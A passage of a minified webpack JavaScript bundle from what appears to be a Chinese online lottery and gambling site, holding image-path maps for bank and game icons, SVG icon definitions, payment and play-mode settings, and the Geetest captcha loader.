strict";e.exports=n.p+"static/img/SXB.80be5c3b.png"},63054:function(e,t,n){"use strict";e.exports=n.p+"static/img/SYNJHM.69d0d445.png"},63197:function(e,t,n){"use strict";e.exports=n.p+"static/img/JSRCB.508b1223.png"},63323:function(e,t,n){"use strict";e.exports=n.p+"static/img/SCRCU.ec254bba.png"},63674:function(e,t,n){"use strict";e.exports=n.p+"static/img/fa03f2372e4aa6a4.b3543292.jpg"},63699:function(e,t,n){"use strict";e.exports=n.p+"static/img/BEA.1c38c4d2.png"},63716:function(e,t,n){"use strict";e.exports=n.p+"static/img/appBg.f408e6ba.jpg"},63784:function(e,t,n){"use strict";e.exports=n.p+"static/img/YNBNX.2ac9f7f8.png"},63908:function(e){"use strict";e.exports="[data-uri]"},64213:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-mentor-line",use:"icon-mentor-line-usage",viewBox:"0 0 1024 1024",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024" id="icon-mentor-line">\n<path fill="currentColor" d="M359.951 560.937v0h-0.443l-0.89 0.89q-2.219 0.89-4.45 2.219-176.059 77.361-233.851 264.528-17.338 56.906-16.899 117.377 0.89 22.678 20.898 33.346 18.674 10.23 36.017-1.78 16.899-12.892 16.009-35.127 3.999-156.051 120.486-256.090 94.253-78.69 216.514-79.141 132.485-5.779 210.515-99.807t61.572-228.743q-20.008-116.035-107.147-182.728t-201.397-53.793q-104.038 14.667-172.95 95.589-73.801 90.248-63.573 207.179 7.11 106.257 80.031 181.396 12.892 12.448 26.677 23.568 6.225 5.34 12.892 11.12zM512.893 119.009v0q84.030 3.109 140.494 61.352t58.243 144.493q-3.109 86.249-60.024 143.822t-140.932 59.353q-84.030-3.109-140.273-61.352t-58.024-144.493q2.67-85.811 59.572-143.603t140.932-59.572zM920.584 921.053v0q-0.443-3.999-0.443-7.998-0.89-9.778-1.78-20.447-17.789-174.279-152.491-282.316-15.557-11.558-33.785-8.449-22.678 2.67-28.896 25.341-7.559 28.006 15.119 46.685 124.485 102.258 129.374 265.417-0.443 40.906 39.126 35.127 2.67-0.443 5.779-0.89 26.226-7.559 28.006-35.127v-17.338zM593.804 900.159v0q-0.443-2.219-0.89-4.889-1.329-7.998-3.56-17.338-15.119-50.239-37.345-97.808-4.889-10.668-9.34-21.788-3.56-8.888-12.007-6.225-20.898 7.11-42.686 0.89-0.89 0-2.89 1.109t-2.449 2.449q-5.779 11.12-10.23 22.678-0.443 1.329-1.329 2.219l-2.67 6.225q-21.788 47.124-36.017 97.369-8.449 34.675 16.899 57.792 26.677 23.117 59.133 35.127 1.329 0.443 3.109 0.443t3.109-0.443q38.236-12.892 66.242-42.235 12.892-11.12 12.892-35.565zM512.003 732.546v0q13.777 0 22.45-8.888t9.116-23.117q0-14.229-8.888-23.568t-22.678-9.34-22.45 9.116-9.116 22.897q0 14.667 8.669 23.788t22.897 9.116z" />\n</symbol>'});o().add(s);t["default"]=s},64486:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-mentor",use:"icon-mentor-usage",viewBox:"0 0 1024 1024",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024" id="icon-mentor">\n<path fill="currentColor" d="M922.569 933.901v0q0.445 2.685 0.445 5.37 0 19.676-13.862 33.545t-33.094 13.862h-728.103q-16.998 0-29.743-10.733t-16.325-27.28l0.895 3.58-0.895-4.475q-0.445-0.895-0.445-2.234-0.445-1.79-0.445-3.129v-5.814q-0.445-58.14 16.998-113.596 57.696-186.499 234.801-263.42 2.685-0.895 4.919-2.234l0.895-0.895q-6.26-5.37-12.075-10.289-14.313-11.628-27.28-24.151-73.348-75.138-80.952-180.685-9.838-116.731 64.405-206.626 69.324-80.501 173.976-95.262 114.49-12.967 202.151 53.668t108.232 182.024q17.889 174.871-109.571 272.37l17.442 8.943q34.44 17.442 64.405 42.039 6.26 5.37 11.628 10.733v0q131.932 106.892 149.375 278.184 1.339 10.733 1.79 21.022 0.445 3.58 0.445 7.153v18.337zM511.558 662.871v0q-13.418 0-22.361 8.943t-9.394 22.812q0 14.757 8.943 23.704t22.812 9.394q13.862-0.445 22.812-9.167t9.394-23.034q-0.445-14.313-9.167-23.478t-23.034-9.167zM581.327 929.871v0q12.523-11.184 12.523-35.334-0.445-2.234-0.895-4.919-0.895-7.604-3.58-17.442-15.208-50.092-37.569-97.048-4.475-11.184-9.394-21.917-3.129-8.943-11.628-5.814-21.466 6.709-42.932 0.445-1.339 0-3.129 1.117t-2.685 2.462q-5.37 11.184-10.289 22.812l-0.895 1.79-2.685 6.26q-21.917 47.407-36.224 97.499-8.943 33.989 16.998 57.245 26.385 23.256 59.035 34.884 1.79 0.445 3.58 0.673t3.129-0.673q38.464-12.967 66.639-42.039z" />\n</symbol>'});o().add(s);t["default"]=s},64496:function(e,t,n){"use strict";e.exports=n.p+"static/img/be003c6eafca011a.56385c6b.jpg"},64539:function(e,t,n){"use strict";e.exports=n.p+"static/img/HUNAN.59928d0b.png"},64646:function(e,t,n){"use strict";e.exports=n.p+"static/img/7254ce2e3dc75b94.328d17a9.jpg"},64841:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_texas.2546cc44.png"},64873:function(e,t,n){"use strict";e.exports=n.p+"static/img/RXCY.c6d69c30.png"},64929:function(){},65277:function(e){"use strict";e.exports="[data-uri]"},65289:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank44.d94779fa.png"},65338:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOR.8a4d799d.png"},65671:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZFBB.ae01a468.png"},65686:function(e,t,n){"use strict";e.exports=n.p+"static/img/CZCCB.defe8181.png"},65835:function(e,t,n){"use strict";e.exports=n.p+"static/img/XHCY.c1746604.png"},66038:function(e,t,n){"use strict";e.exports=n.p+"static/img/BAIDUPAY.e8955848.png"},66227:function(e,t,n){"use strict";e.exports=n.p+"static/img/HFCBC.e7eb770e.png"},66331:function(e,t,n){"use strict";e.exports=n.p+"static/img/HARBIN.8ed6c1c6.png"},66399:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank2.4b0f0bd3.png"},66540:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank9.00dd1973.png"},66847:function(e,t,n){"use strict";e.exports=n.p+"static/img/lottery_PK10_grey.e172cfe9.png"},67175:function(e){"use strict";e.exports="[data-uri]"},67234:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_13water_02.99068055.png"},67359:function(e,t,n){"use strict";e.exports=n.p+"static/img/HNNX.4e4fa80d.png"},67363:function(e,t,n){"use strict";e.exports=n.p+"static/img/FDB.d94779fa.png"},67553:function(e,t,n){"use strict";e.exports=n.p+"static/img/wechat.93e98066.png"},67661:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_plan2.cd00fe22.svg"},67683:function(e,t,n){"use strict";e.exports=n.p+"static/img/dd7f31dac854287d.1177531a.jpg"},67754:function(e){"use strict";e.exports="[data-uri]"},67965:function(e,t,n){"use strict";e.exports=n.p+"static/img/giftCenter.84aaa232.png"},68006:function(e,t,n){"use strict";e.exports=n.p+"static/img/6a177290f93a82c9.d7cb631c.jpg"},68133:function(e,t,n){"use strict";e.exports=n.p+"static/img/7c7abc086477dde5.35ac7975.jpg"},68150:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_texas.22f34432.png"},68237:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_feiqinzoushou.f0bead70.png"},68303:function(e,t,n){"use strict";e.exports=n.p+"static/img/XINCCNBU.cc84b99a.png"},68448:function(e,t,n){"use strict";e.exports=n.p+"static/img/CLOUD.4e34f511.png"},68470:function(e){"use strict";e.exports="[data-uri]"},68509:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank22.d4f8ac9e.png"},68846:function(e,t,n){"use strict";e.exports=n.p+"static/img/HRCB.63a44f33.png"},68881:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-right",use:"icon-right-usage",viewBox:"0 0 15 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" fill="none" id="icon-right">\n<path d="M6.14645 10.1464L5.79289 10.5L6.5 11.2071L6.85355 10.8536L6.14645 10.1464ZM9.5 7.5L9.85355 7.85355L10.2071 7.5L9.85355 7.14645L9.5 7.5ZM6.85355 4.14645L6.5 3.79289L5.79289 4.5L6.14645 4.85355L6.85355 4.14645ZM6.85355 10.8536L9.85355 7.85355L9.14645 7.14645L6.14645 10.1464L6.85355 10.8536ZM9.85355 7.14645L6.85355 4.14645L6.14645 4.85355L9.14645 7.85355L9.85355 7.14645ZM7.5 1C11.0899 1 14 3.91015 14 7.5H15C15 3.35787 11.6421 3.57628e-07 7.5 0V1ZM1 7.5C1 3.91015 3.91015 1 7.5 1V0C3.35787 -3.57628e-07 3.57628e-07 3.35786 0 7.5H1ZM7.5 14C3.91015 14 1 11.0899 1 7.5H0C-3.57628e-07 11.6421 3.35786 15 7.5 15V14ZM7.5 15C11.6421 15 15 11.6421 15 7.5H14C14 11.0899 11.0899 14 7.5 14V15Z" fill="currentColor" />\n</symbol>'});o().add(s);t["default"]=s},68898:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-copy",use:"icon-copy-usage",viewBox:"0 0 1024 1024",content:'<symbol viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-copy">\n  <path d="M761.088 715.3152a38.7072 38.7072 0 0 1 0-77.4144 37.4272 37.4272 0 0 0 37.4272-37.4272V265.0112a37.4272 37.4272 0 0 0-37.4272-37.4272H425.6256a37.4272 37.4272 0 0 0-37.4272 37.4272 38.7072 38.7072 0 1 1-77.4144 0 115.0976 115.0976 0 0 1 114.8416-114.8416h335.4624a115.0976 115.0976 0 0 1 114.8416 114.8416v335.4624a115.0976 115.0976 0 0 1-114.8416 114.8416z" p-id="6788" fill="currentColor" />\n  <path d="M589.4656 883.0976H268.1856a121.1392 121.1392 0 0 1-121.2928-121.2928v-322.56a121.1392 121.1392 0 0 1 121.2928-121.344h321.28a121.1392 121.1392 0 0 1 121.2928 121.2928v322.56c1.28 67.1232-54.1696 121.344-121.2928 121.344zM268.1856 395.3152a43.52 43.52 0 0 0-43.8784 43.8784v322.56a43.52 43.52 0 0 0 43.8784 43.8784h321.28a43.52 43.52 0 0 0 43.8784-43.8784v-322.56a43.52 43.52 0 0 0-43.8784-43.8784z" p-id="6789" fill="currentColor" />\n</symbol>'});o().add(s);t["default"]=s},68924:function(e,t,n){"use strict";e.exports=n.p+"static/img/SPDB.f3fe6ba1.png"},69119:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank42.f1901650.png"},69260:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank49.6fb07c6e.png"},69307:function(e,t,n){"use strict";e.exports=n.p+"static/img/b3b05d4801800e32.f40ab730.jpg"},69374:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_kpniu.62b965d5.png"},69414:function(e,t,n){"use strict";n.r(t),n.d(t,{GET_PERPAY_SETTING:function(){return i},GET_THIRD_PAY_INFO:function(){return r},INIT_PAYMENT_TYPE_USE:function(){return a},SETNOWPAY:function(){return o},SETNOWPAYTYPE:function(){return s}});const a="initPaymentTypeUse",i="getPrepaySetting",r="getThirdPayInfo",o="setNowPay",s="setNowPayType"},69460:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_ty.077b2383.png"},69579:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity4-3.1954ac5c.png"},69615:function(e,t,n){"use strict";e.exports=n.p+"static/img/banner1.1698ee68.png"},69630:function(e,t,n){"use strict";e.exports=n.p+"static/img/WHB.5b303ccb.png"},69655:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_28gang.68b1fe9f.png"},69667:function(e,t,n){"use strict";e.exports=n.p+"static/img/green-arrow.480f6981.png"},69824:function(e,t,n){"use strict";e.exports=n.p+"static/img/MTB.ce1f2223.png"},69995:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_baccarat.e14f4c7a.png"},70035:function(e,t,n){"use strict";e.exports=n.p+"static/img/HFB.168158b4.png"},70221:function(e){"use strict";e.exports="[data-uri]"},70244:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank30.2a9df5a5.png"},70287:function(e,t,n){"use strict";e.exports=n.p+"static/img/XZB.bf010833.png"},70302:function(e,t,n){"use strict";e.exports=n.p+"static/img/119ce2240e5d2e11.c2cdc8ba.jpg"},70391:function(e,t,n){"use strict";e.exports=n.p+"static/img/367498B6A748D910.01ed674e.jpg"},70465:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_trend.1dea63fe.svg"},70529:function(e,t,n){"use strict";e.exports=n.p+"static/img/SHRCB.e78f60e9.png"},70734:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity3-1.73773fd0.png"},70863:function(e,t,n){"use strict";e.exports=n.p+"static/img/4A2E3EA214381904.17a5c234.jpg"},70946:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank50.943074b3.png"},70991:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_redblack.ffd53acb.png"},71213:function(e){"use strict";e.exports="[data-uri]"},71338:function(e,t,n){"use strict";e.exports=n.p+"static/img/DRC.962e4a40.png"},71348:function(e){"use strict";e.exports="[data-uri]"},71457:function(e,t,n){"use strict";e.exports=n.p+"static/img/HSBC.08476ee1.png"},71531:function(e,t,n){"use strict";e.exports=n.p+"static/img/a4d5361b29e4f8bc.a2846ead.jpg"},71902:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_forest.8b1480f9.png"},71923:function(e,t,n){"use strict";e.exports=n.p+"static/img/WRCB.dc1ad38b.png"},71945:function(e){"use strict";e.exports="[data-uri]"},71967:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_13water.6deb19ed.png"},72179:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-check",use:"icon-check-usage",viewBox:"0 0 82.416 82.417",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 82.416 82.417" id="icon-check">\n<g fill="#dc3b40">\n\t<path d="M70.348,12.07C62.301,4.021,51.754,0,41.208,0c-10.546,0-21.092,4.021-29.14,12.07c-16.092,16.092-16.092,42.185,0,58.277\n\t\tc8.047,8.046,18.593,12.07,29.14,12.07c10.546,0,21.093-4.024,29.14-12.07C86.439,54.255,86.439,28.162,70.348,12.07z\n\t\t M65.795,65.794c-6.567,6.567-15.3,10.184-24.587,10.184c-9.288,0-18.019-3.616-24.587-10.184\n\t\tc-13.555-13.557-13.555-35.615,0-49.171c6.568-6.567,15.3-10.184,24.587-10.184c9.287,0,18.02,3.617,24.587,10.184\n\t\tC79.35,30.179,79.35,52.237,65.795,65.794z" />\n\t<polygon points="34.848,47.18 23.743,36.074 13.612,46.204 34.848,67.44 34.85,67.438 44.979,57.31 69.84,32.448 59.709,22.318 \t\n\t\t" />\n</g>\n</symbol>'});o().add(s);t["default"]=s},72355:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank15.43eceb32.png"},72661:function(e,t,n){"use strict";n.d(t,{Et:function(){return a.Et},Kg:function(){return a.Kg},Tn:function(){return a.Tn},V1:function(){return a.V1},bg:function(){return g},cy:function(){return a.cy},d_:function(){return s},pL:function(){return o},qS:function(){return l},sV:function(){return u},tg:function(){return c}});n(18111),n(18237),n(33110),n(58335),n(14603),n(47566),n(98721);var a=n(52112),i=n(39801),r=n(15714);function o(){const e={OLD:"/userCenter/rechargeWay",NEW:"/userCenter/rechargeWayNew"},{optionStates:t}=r.A.state.site;if(!t)return{isOpened:null===t||void 0===t?void 0:t.isOpened,url:e.OLD};const n=[2,4],a=t.isOpened&&n.includes(t.isOpened);return{isNewVer:a,isOpened:t.isOpened,url:a?e.NEW:e.OLD}}function s(e){const t="@/assets/img/";if(!e.startsWith(t))throw new Error("[assetsPath] 格式錯誤");try{const a=e.replace(t,""),i=n(21382)(`./${a}`);return i}catch(a){return console.error("[getImgPath/error]: ",a.toString()),n(42930)}}function c(e){return Object.entries(e).reduce((e,[t,n])=>((0,a.qf)(n)||(0,a.fo)(n)?e.append(t,n,n.name):(0,a.Gv)(n)?e.append(t,JSON.stringify(n)):e.append(t,n),e),new FormData)}function u(e,t=null){try{const n=localStorage.getItem(`site.${e}`);return n?JSON.parse(n):t}catch(n){return t}}function l(e="home",t=!1){const n=new URL(location.origin),a="charttrend"===e,i="home"===e;function o(e){const{siteId:n}=r.A.state.site.config,a=`kaicaiwang/${n}`;if("home"===e)return a;if("charttrend"===e){const{type:e="",code:i=""}=window.router.currentRoute.params,r=[e,i].every(e=>e&&e.length>0);return r&&!t?`kaicaiwang/${n}/history/${e}/${i}`:`${a}/all`}return""}n.pathname=o(e),i&&(n.search=new URLSearchParams({from:location.href})),a&&(n.search=new URLSearchParams({source:"lottery"})),a?this.$store.state.iframeKaicaiwangUrl=n.toString():window.open(n.toString(),"kaicaiwang")}function g(){const e=r.A.state.site.customLotteryHide,t=r.A.state.lt.config;if(Array.isArray(t))r.A.commit("lt.changeMode",t[0]);else if(e&&"CTXYFT"===this.lcode){const e="定位胆";r.A.commit("lt.changeMode",t[e][e][0])}else{const n=(0,i.Su)();if(!n[this.ltype]){const n={SSC:["一星","定位胆"],FFC:["一星","定位胆"],MMC:["一星","定位胆"],XX5:["和值","和值"],FC3D:["三星","直选"],PL3:["三星","直选"],KL8:["任选","普通玩法"],BSC:["定位胆","定位胆"],ANL:["定位胆","定位胆"],LK28:["特码","普通玩法"],QQC:["特码","普通玩法"],LHC:["特码","特码"],CTSSC:["整合","整合"],CTBSC:["双面盘","双面盘"],CTK3:["大小骰宝","大小骰宝"],CTXYNC:["双面盘","双面盘"],NN:["牛牛","牛牛"],GF:["炸金花","炸金花"],DT:["龙虎","龙虎"],RB:["红黑","红黑"],SH:["梭哈","梭哈"],TH:["德扑","德扑"],SLM:["射龙门","射龙门"],BJL:["百家乐","百家乐"],HHK3:["骰宝","骰宝"],HHBJL:["百家乐","百家乐"],BM:["奔驰宝马","奔驰宝马"],HHTH:["德扑","德扑"],HHSG:["三公","三公"],HHEBG:["二八杠","二八杠"],HHPJ:["牌九","牌九"],HHBB:["飞禽走兽","飞禽走兽"],SSQ:["蓝球","蓝球"],DLT:["后区","后区"],HHFP:["森林舞会","森林舞会"]};if("K3"!==this.ltype&&"FKK3"!==this.ltype)if(e&&"CTXYFT"===this.lcode)r.A.commit("lt.changeMode",t["定位胆"]["定位胆"][0]);else{const e=n[this.ltype][0],a=n[this.ltype][1];r.A.commit("lt.changeMode",t[e][a][0]),console.log(t[e][a][0])}else r.A.commit("lt.changeMode",t[0]);return}const[a,o]=n[this.ltype];r.A.commit("lt.changeMode",t[a][o][0])}}},72855:function(e){"use strict";e.exports="[data-uri]"},72863:function(e,t,n){"use strict";e.exports=n.p+"static/img/CITIC.8e5a6c8e.png"},72971:function(e){"use strict";e.exports="[data-uri]"},73262:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_benz.fe6a8093.png"},73289:function(e,t,n){"use strict";n.d(t,{Jm:function(){return r},Rm:function(){return o},je:function(){return c},kq:function(){return s},sf:function(){return i}});n(44114),n(18111),n(22489),n(61701),n(33110),n(58335);var a=n(42450);function i(e,t="activityBox"){const{siteId:i}=store.state.mobile.mobileSettingList,r=JSON.parse(JSON.stringify(e)),{h5Skin:o,imgFtpUrl:s,orangeBlueImgValidate:c}=this,u="orangeBlue"===o,l=u?r.actLogoOrangeBlue:r.actLogo;if(l)return s+l;if(2===r.activeType||3===r.activeType){const e=2===r.activeType?"referralReward":"firstRechargeBonus",t=u?"640x140":"640x260";return n(79307)(`./activity_${e}${t}.png`)}let g="";if("dailyPrise"===t)g=(0,a.isYingjiaSite)(i)?"3-1":"1";else{const e=1===r.activeType;g=(0,a.isYingjiaSite)(i)?e?"3-1":"4-3":e?"1":"2"}const d=u&&!c?"_orangeBlue":"";return n(84358)(`./activity${g}${d}.png`)}function r(e){if(!e)return"";const t="deep"===this.h5Skin?n(15457)(`./dark_${e}`):n(39576)(`./${e}`);return`url(${t})`}function o(e){if(!e)return"";const t=n(39576)(`./${e}`);return`url(${t})`}function s(){this.isJumpToCampaign&&(this.isJumpToCampaign=!1,this.$store.dispatch("getToken").then(e=>{this.isJumpToCampaign=!0;const t=Object.values(e.data.domainUrlMap).filter(Boolean),n=[];new Promise((e,n)=>{const a=e=>`<img class="testImg" alt="${e}" src="${e}/smallestX.png?${Math.random()}"/>`;this.speedTestDOM=t.map(e=>a(e)).join(""),this.speedTestDOM.length>0?e():n()}).then(()=>{n.push((0,a.isImgLoad)(document.querySelectorAll(".testImg"),50,!0)),Promise.race(n).then(n=>{const a=n?n.alt:t[0];this.$store.commit("CAMPAIGN_DATA",`${a}?token=${e.data.token}&isPC=false`)})}).catch(e=>{window.layer.alert("目前線路都爆了")})}).catch(e=>{this.isJumpToCampaign=!0,"error"===e.code&&window.layer.alert(e.msg)}))}async function c(){await store.dispatch("LogoutAction").then(e=>{window.router.push("/login")}).catch(e=>{window.layer.msgWarn(e.msg)})}},73386:function(e,t,n){"use strict";e.exports=n.p+"static/img/4.8f3a928f.png"},73556:function(e,t,n){"use strict";e.exports=n.p+"static/img/HENGSHUI.d678eebe.png"},73566:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-33.0c490bca.png"},74019:function(e,t,n){"use strict";e.exports=n.p+"static/img/SXJS.6fb07c6e.png"},74106:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_hb.c0b6744b.png"},74232:function(e,t,n){"use strict";e.exports=n.p+"static/img/CB.2a731c53.png"},74418:function(e,t,n){"use strict";e.exports=n.p+"static/img/GLB.73864a92.png"},74438:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOXT.453a5998.png"},74490:function(e,t,n){n(44114),function(t,n){"use strict";"object"===typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("Geetest requires a window with a document");return n(e)}:n(t)}("undefined"!==typeof window?window:this,function(e,t){"use strict";if("undefined"===typeof e)throw new Error("Geetest requires browser environment");var n=e.document,a=e.Math,i=n.getElementsByTagName("head")[0];function r(e){this._obj=e}function o(e){var t=this;new r(e)._each(function(e,n){t[e]=n})}r.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this}},o.prototype={api_server:"api.geetest.com",protocol:"http://",type_path:"/gettype.php",fallback_config:{slide:{static_servers:["static.geetest.com","dn-staticdown.qbox.me"],type:"slide",slide:"/static/js/geetest.0.0.0.js"},fullpage:{static_servers:["static.geetest.com","dn-staticdown.qbox.me"],type:"fullpage",fullpage:"/static/local/js/common/fullpage.0.0.0.js"}},_get_fallback_config:function(){var e=this;return c(e.type)?e.fallback_config[e.type]:e.new_captcha?e.fallback_config.fullpage:e.fallback_config.slide},_extend:function(e){var t=this;new r(e)._each(function(e,n){t[e]=n})}};var s=function(e){return"number"===typeof e},c=function(e){return"string"===typeof e},u=function(e){return"boolean"===typeof e},l=function(e){return"object"===typeof e&&null!==e},g=function(e){return"function"===typeof e},d={},p={},A=function(){return parseInt(1e4*a.random())+(new Date).valueOf()},m=function(e,t){var a=n.createElement("script");a.charset="UTF-8",a.async=!0,a.onerror=function(){t(!0)};var r=!1;a.onload=a.onreadystatechange=function(){r||a.readyState&&"loaded"!==a.readyState&&"complete"!==a.readyState||(r=!0,setTimeout(function(){t(!1)},0))},a.src=e,i.appendChild(a)},f=function(e){return e.replace(/^https?:\/\/|\/$/g,"")},h=function(e){return e=e.replace(/\/+/g,"/"),0!==e.indexOf("/")&&(e="/"+e),e},S=function(e){if(!e)return"";var t="?";return new r(e)._each(function(e,n){(c(n)||s(n)||u(n))&&(t=t+encodeURIComponent(e)+"="+encodeURIComponent(n)+"&")}),"?"===t&&(t=""),t.replace(/&$/,"")},C=function(e,t,n,a){t=f(t);var i=h(n)+S(a);return t&&(i=e+t+i),i},b=function(e,t,n,a,i){var r=function(o){var s=C(e,t[o],n,a);m(s,function(e){e?o>=t.length-1?i(!0):r(o+1):i(!1)})};r(0)},w=function(t,n,a,i){if(l(a.getLib))return a._extend(a.getLib),void i(a);if(a.offline)i(a._get_fallback_config());else{var r="geetest_"+A();e[r]=function(t){"success"===t.status?i(t.data):t.status?i(a._get_fallback_config()):i(t),e[r]=void 0;try{delete e[r]}catch(n){}},b(a.protocol,t,n,{gt:a.gt,callback:r},function(e){e&&i(a._get_fallback_config())})}},y=function(e,t){var n={networkError:"网络错误"};if("function"!==typeof t.onError)throw new Error(n[e]);t.onError(n[e])},T=function(){return!!e.Geetest};T()&&(p.slide="loaded");var I=function(t,n){var a=new o(t);t.https?a.protocol="https://":t.protocol||(a.protocol=e.location.protocol+"//"),w([a.api_server||a.apiserver],a.type_path,a,function(t){var i=t.type,r=function(){a._extend(t),n(new e.Geetest(a))};d[i]=d[i]||[];var o=p[i]||"init";"init"===o?(p[i]="loading",d[i].push(r),b(a.protocol,t.static_servers||t.domains,t[i]||t.path,null,function(e){if(e)p[i]="fail",y("networkError",a);else{p[i]="loaded";for(var t=d[i],n=0,r=t.length;n<r;n+=1){var o=t[n];g(o)&&o()}d[i]=[]}})):"loaded"===o?r():"fail"===o?y("networkError",a):"loading"===o&&d[i].push(r)})};return e.initGeetest=I,I})},74530:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank48.660fc87b.png"},74548:function(e,t,n){"use strict";e.exports=n.p+"static/img/CA64E00C3F9FD5F3.242874bc.jpg"},74788:function(e,t,n){"use strict";e.exports=n.p+"static/img/JLNLS.6dddec0d.png"},74900:function(e,t,n){"use strict";e.exports=n.p+"static/img/3d7ee5e5514775c9.33dcf5dd.jpg"},74983:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-close",use:"icon-close-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" id="icon-close">\n<path d="M8.00386 9.41816C7.61333 9.02763 7.61334 8.39447 8.00386 8.00395C8.39438 7.61342 9.02755 7.61342 9.41807 8.00395L12.0057 10.5916L14.5907 8.00657C14.9813 7.61605 15.6144 7.61605 16.0049 8.00657C16.3955 8.3971 16.3955 9.03026 16.0049 9.42079L13.4199 12.0058L16.0039 14.5897C16.3944 14.9803 16.3944 15.6134 16.0039 16.0039C15.6133 16.3945 14.9802 16.3945 14.5896 16.0039L12.0057 13.42L9.42097 16.0048C9.03045 16.3953 8.39728 16.3953 8.00676 16.0048C7.61624 15.6142 7.61624 14.9811 8.00676 14.5905L10.5915 12.0058L8.00386 9.41816Z" fill="#fff" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12ZM3.00683 12C3.00683 16.9668 7.03321 20.9932 12 20.9932C16.9668 20.9932 20.9932 16.9668 20.9932 12C20.9932 7.03321 16.9668 3.00683 12 3.00683C7.03321 3.00683 3.00683 7.03321 3.00683 12Z" fill="#fff" />\n</symbol>'});o().add(s);t["default"]=s},75047:function(e){"use strict";e.exports="[data-uri]"},75059:function(e,t,n){"use strict";e.exports=n.p+"static/img/JXB.3cf10470.png"},75144:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_stud_01.30b6d67a.png"},75282:function(e,t,n){"use strict";e.exports=n.p+"static/img/CHLCCUC.62286ae2.png"},75365:function(e,t,n){"use strict";e.exports=n.p+"static/img/SZNCSGB.849532f6.png"},75490:function(e,t,n){"use strict";e.exports=n.p+"static/img/banner4.91a38446.png"},75509:function(e,t,n){"use strict";e.exports=n.p+"static/img/ICBKCNBJ.6692d499.png"},75551:function(e){"use strict";e.exports="[data-uri]"},75785:function(e,t,n){"use strict";e.exports=n.p+"static/img/HRXJB.f2529868.png"},75876:function(e,t,n){"use strict";e.exports=n.p+"static/img/URCBCN2H.f16b1d18.png"},75929:function(e,t,n){"use strict";e.exports=n.p+"static/img/1cf127223f44d417.7d6a32f2.jpg"},75947:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-29.23715bb8.png"},76046:function(e,t,n){"use strict";e.exports=n.p+"static/img/LYB.e87fb82b.png"},76131:function(e,t,n){"use strict";e.exports=n.p+"static/img/d86c69601267c45a.adab8035.jpg"},76258:function(e,t,n){"use strict";e.exports=n.p+"static/img/84238fb2538d1899.0a6d7239.jpg"},76262:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_goldenflower_02.6b631961.png"},76316:function(e,t,n){"use strict";e.exports=n.p+"static/img/JRCB.a0d59e46.png"},76338:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-nczCheck",use:"icon-nczCheck-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" id="icon-nczCheck">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM16.0303 8.96967C16.3232 9.26256 16.3232 9.73744 16.0303 10.0303L11.0303 15.0303C10.7374 15.3232 10.2626 15.3232 9.96967 15.0303L7.96967 13.0303C7.67678 12.7374 7.67678 12.2626 7.96967 